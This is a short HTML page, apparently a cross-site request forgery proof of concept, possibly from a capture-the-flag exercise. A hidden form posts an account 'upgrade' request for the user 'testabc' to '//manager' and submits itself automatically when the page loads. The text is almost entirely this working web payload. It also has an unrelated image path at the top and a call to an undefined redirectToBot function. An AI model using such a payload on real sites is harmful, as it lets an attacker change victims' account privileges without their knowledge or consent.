 <body>
<form id="upgradeForm" action="//manager" method="post">
<input type="hidden" name="username" value="testabc" />
<input type="hidden" name="upgrade" value="true" />
<input type="submit" value="A" style="display: none;" />
</form>
<script>
window.onload = function() {
document.getElementById('upgradeForm').submit();
};
document.getElementById('upgradeForm').addEventListener('submit', function() {
redirectToBot();
});
</script>
</body>